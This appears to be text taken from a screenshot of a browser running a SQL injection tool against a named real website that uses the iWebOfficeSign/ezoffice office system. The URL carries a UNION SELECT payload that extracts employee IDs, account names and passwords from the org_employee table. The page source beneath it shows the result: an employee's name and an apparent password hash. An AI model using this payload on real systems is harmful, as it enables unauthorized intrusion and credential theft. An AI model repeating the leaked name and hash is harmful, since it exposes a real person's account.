 iWebOfficeSign - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
iWebOfficeSign × 安徽丰润生物有限公司 × +
www.qlyxjy.cn:8080/defaultroot/boardroom/iWebOfficeSign_sql/DocumentEdit.jsp?RecordID=-2074' UNION ALL SELECT NULL%2CNULL%2CNULL%2CNULL%2CNULL%2C
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://www.qlyxjy.cn:8080/defaultroot/boardroom/iWebOfficeSign_sql/DocumentEdit.jsp?RecordID=-2074
%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL
%2C%28SELECT%20CONCAT%280x71786b6771%2CIFNULL%28CAST%28EMP_ID%20AS%20CHAR%29%2C0x20%29%2C0x6e736e676578%2CIFNULL%28CAST%28USERACCOUNTS%20AS%20CHAR%29%2C0x2
%29%2C0x6e736e676578%2CIFNULL%28CAST%28USERPASSWORD%20AS%20CHAR%29%2C0x20%29%2C0x7168726371%29%20FROM%20ezoffice.org_employee%20LIMIT%2021%2C1
Enable Post data Enable Referrer
源：http://www.qlyxjy.cn:8080/defaultroot/boardroom/iWebOfficeSign_sql/DocumentEdit.jsp?RecordID=-2074%27%20UNION%20A...
文件(F) 编辑(E) 查看(V) 帮助(H)
114 //以下属性必须设置，实始化iWebOffice
115 webform.WebOffice.WebUrl="http://www.qlyxjy.cn:8080/defaultroot/iWebOfficeSign/OfficeServer.jsp"; /
116 webform.WebOffice.RecordID="null"; //RecordID:本文档记录编号
117 webform.WebOffice.Template="null"; //Template:模板编号
118 webform.WebOffice.FileName="nullqxkgq40nsngex苗红nsngex96E79218965EB72C92A549DD5A330112qhrcq"; //Fil
119 webform.WebOffice.FileType="qxkgq40nsngex苗红nsngex96E79218965EB72C92A549DD5A330112qhrcq"; //FileType
120 webform.WebOffice.EditType="1"; //EditType:编辑类型 方式一、方式二 <参考技术文档>
121 webform.WebOffice.UserName="1"; //UserName:操作用户名，痕迹保留需要
122
123 //以下属性可以不要